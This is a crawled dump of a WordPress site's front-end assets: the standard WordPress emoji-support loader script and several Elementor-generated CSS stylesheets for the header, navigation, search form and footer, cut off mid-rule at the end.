{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arzisho.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arzisho.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arzisho.com/wp-content/uploads/elementor/css/post-42.css?ver=1768116274
body_size: 1806
content:
.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-e4071ef > .elementor-widget-container{margin:9px 9px 9px 9px;}.elementor-42 .elementor-element.elementor-element-e4071ef{text-align:center;}.elementor-42 .elementor-element.elementor-element-e4071ef img{width:4%;}.elementor-42 .elementor-element.elementor-element-fc1693d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-42 .elementor-element.elementor-element-fc1693d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42 .elementor-element.elementor-element-a7b99d3{width:var( --container-widget-width, 102.284% );max-width:102.284%;--container-widget-width:102.284%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-menu-toggle{margin:0 auto;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu .elementor-item{font-family:"irf", Sans-serif;font-weight:600;line-height:2em;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--main .elementor-item{color:#423B3B;fill:#423B3B;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#AA030300;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-0540d57 > .elementor-widget-container{margin:17px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon-wrapper{text-align:center;}.elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon{font-size:20px;}.elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon svg{height:20px;}.elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon i, .elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-ff72592.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-ff72592.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-ff72592.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42 .elementor-element.elementor-element-ff72592 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-42 .elementor-element.elementor-element-4b10956{width:100%;max-width:100%;}.elementor-42 .elementor-element.elementor-element-4b10956 > .elementor-widget-container{background-color:var( --e-global-color-16a5eb8f );margin:-5px -5px -5px -5px;padding:9px 9px 9px 9px;}.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-search-form{text-align:left;}.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-search-form__toggle{--e-search-form-toggle-size:27px;}.elementor-42 .elementor-element.elementor-element-4b10956.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#9DCA92;}.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-search-form__input,
					.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-search-form__icon,
					.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-42 .elementor-element.elementor-element-4b10956.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#545454;fill:#545454;}.elementor-42 .elementor-element.elementor-element-4b10956:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:4px 4px 4px 4px;border-radius:3px;}.elementor-42 .elementor-element.elementor-element-4b10956.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:4px 4px 4px 4px;border-radius:3px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-42 .elementor-element.elementor-element-d1e6212{width:var( --container-widget-width, 104.459% );max-width:104.459%;--container-widget-width:104.459%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-d1e6212 .elementor-button-content-wrapper{flex-direction:row;}.elementor-42 .elementor-element.elementor-element-d1e6212 .elementor-button .elementor-button-content-wrapper{gap:4px;}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-fc1693d{width:73.549%;}.elementor-42 .elementor-element.elementor-element-b5e83a9{width:5.532%;}.elementor-42 .elementor-element.elementor-element-ff72592{width:3.722%;}.elementor-42 .elementor-element.elementor-element-1d9f9c4{width:17.053%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-e4071ef img{width:41%;}.elementor-42 .elementor-element.elementor-element-fc1693d{width:25%;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-fc1693d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-fc1693d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-fc1693d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-42 .elementor-element.elementor-element-a7b99d3 > .elementor-widget-container{padding:8px 8px 8px 8px;}.elementor-42 .elementor-element.elementor-element-a7b99d3{--container-widget-width:567px;--container-widget-flex-grow:0;width:var( --container-widget-width, 567px );max-width:567px;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-underline .elementor-item:after,
					 .elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-overline .elementor-item:before,
					 .elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-double-line .elementor-item:before,
					 .elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-42 .elementor-element.elementor-element-b5e83a9{width:10%;}.elementor-42 .elementor-element.elementor-element-ff72592{width:25%;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-ff72592.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-ff72592.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-ff72592.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42 .elementor-element.elementor-element-ff72592 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-42 .elementor-element.elementor-element-ff72592 > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:6px 6px 6px 6px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-4b10956{align-self:center;}.elementor-42 .elementor-element.elementor-element-4b10956:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:5px;}.elementor-42 .elementor-element.elementor-element-4b10956.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:5px;}.elementor-42 .elementor-element.elementor-element-1d9f9c4{width:40%;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-1d9f9c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-1d9f9c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-1d9f9c4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42 .elementor-element.elementor-element-1d9f9c4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-42 .elementor-element.elementor-element-1d9f9c4 > .elementor-element-populated{margin:1px 1px 1px 1px;--e-column-margin-right:1px;--e-column-margin-left:1px;padding:-6px -6px -6px -6px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );}.elementor-42 .elementor-element.elementor-element-d1e6212 > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:1px 1px 1px 1px;}.elementor-42 .elementor-element.elementor-element-d1e6212{--container-widget-width:267px;--container-widget-flex-grow:0;width:var( --container-widget-width, 267px );max-width:267px;align-self:center;}.elementor-42 .elementor-element.elementor-element-d1e6212 .elementor-button{border-radius:0px 0px 0px 0px;padding:8px 8px 8px 8px;}}

--- FILE ---
content_type: text/css
request_url: https://arzisho.com/wp-content/uploads/elementor/css/post-240.css?ver=1768116274
body_size: 1183
content:
.elementor-240 .elementor-element.elementor-element-10631ef:not(.elementor-motion-effects-element-type-background), .elementor-240 .elementor-element.elementor-element-10631ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-240 .elementor-element.elementor-element-10631ef{overflow:hidden;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-10631ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-240 .elementor-element.elementor-element-7a74100 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-240 .elementor-element.elementor-element-2f79193 .elementor-heading-title{color:var( --e-global-color-529fedf1 );}.elementor-240 .elementor-element.elementor-element-4a8acb9:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-4a8acb9 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-4a8acb9 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-bc480a8:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-bc480a8 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-bc480a8 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-cbf6499:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-cbf6499 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-cbf6499 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-3fa4a43:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-3fa4a43 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-3fa4a43 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-af53803 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-240 .elementor-element.elementor-element-48888c1 .elementor-heading-title{color:var( --e-global-color-529fedf1 );}.elementor-240 .elementor-element.elementor-element-f3f9124:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-f3f9124 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-f3f9124 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-80d4268:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-80d4268 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-80d4268 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-0c7a893:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-0c7a893 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-0c7a893 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-7aafe14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-240 .elementor-element.elementor-element-b30ce54 .elementor-heading-title{color:var( --e-global-color-529fedf1 );}.elementor-240 .elementor-element.elementor-element-64b497a:hover .elementor-widget-container{background-color:#F3F5F6;}.elementor-240 .elementor-element.elementor-element-64b497a > .elementor-widget-container{padding:5px 10px 5px 10px;border-radius:10px 10px 10px 10px;}.elementor-240 .elementor-element.elementor-element-64b497a .elementor-heading-title{font-size:0.9em;font-weight:600;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-98458a2:hover .elementor-widget-container{background-color:#F3F5F6;}.elementor-240 .elementor-element.elementor-element-98458a2 > .elementor-widget-container{padding:5px 10px 5px 10px;border-radius:10px 10px 10px 10px;}.elementor-240 .elementor-element.elementor-element-98458a2 .elementor-heading-title{font-size:0.9em;font-weight:600;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-8eb93b6:hover .elementor-widget-container{background-color:#F3F5F6;}.elementor-240 .elementor-element.elementor-element-8eb93b6 > .elementor-widget-container{padding:5px 10px 5px 10px;border-radius:10px 10px 10px 10px;}.elementor-240 .elementor-element.elementor-element-8eb93b6 .elementor-heading-title{font-size:0.9em;font-weight:600;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-54eacf1:hover .elementor-widget-container{background-color:#F3F5F6;}.elementor-240 .elementor-element.elementor-element-54eacf1 > .elementor-widget-container{padding:5px 10px 5px 10px;border-radius:10px 10px 10px 10px;}.elementor-240 .elementor-element.elementor-element-54eacf1 .elementor-heading-title{font-size:0.9em;font-weight:600;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-0eb581b:not(.elementor-motion-effects-element-type-background), .elementor-240 .elementor-element.elementor-element-0eb581b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106534;}.elementor-240 .elementor-element.elementor-element-0eb581b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-240 .elementor-element.elementor-element-0eb581b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-b3bb9f7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-b3bb9f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-240 .elementor-element.elementor-element-d3453b2 .elementor-heading-title{font-family:"irf", Sans-serif;font-size:0.7em;font-weight:normal;line-height:2em;color:var( --e-global-color-67fed77d );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-5fa16c6.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-5fa16c6.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-5fa16c6.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-1535744.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-1535744.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-1535744.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-f065fed.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-f065fed.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-f065fed.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-4b77645.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-4b77645.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-4b77645.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-9d0f788.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-9d0f788.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-9d0f788.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-75b88da.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-75b88da.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-75b88da.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-widget-container{text-align:center;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-social-icon:hover{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-social-icon:hover i{color:var( --e-global-color-67fed77d );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-social-icon:hover svg{fill:var( --e-global-color-67fed77d );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-240 .elementor-element.elementor-element-10631ef{padding:5px 5px 5px 5px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-240 .elementor-element.elementor-element-d3453b2{text-align:center;}}/* Start custom CSS for heading, class: .elementor-element-4a8acb9 */.elementor-240 .elementor-element.elementor-element-4a8acb9 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-bc480a8 */.elementor-240 .elementor-element.elementor-element-bc480a8 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cbf6499 */.elementor-240 .elementor-element.elementor-element-cbf6499 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3fa4a43 */.elementor-240 .elementor-element.elementor-element-3fa4a43 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f3f9124 */.elementor-240 .elementor-element.elementor-element-f3f9124 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-80d4268 */.elementor-240 .elementor-element.elementor-element-80d4268 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-0c7a893 */.elementor-240 .elementor-element.elementor-element-0c7a893 :hover
{
    color: white !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://arzisho.com/wp-content/uploads/elementor/css/post-760.css?ver=1768116926
body_size: 2126
content:
.elementor-760 .elementor-element.elementor-element-856099a:not(.elementor-motion-effects-element-type-background), .elementor-760 .elementor-element.elementor-element-856099a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-760 .elementor-element.elementor-element-856099a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-760 .elementor-element.elementor-element-856099a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-760 .elementor-element.elementor-element-c47a156 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-760 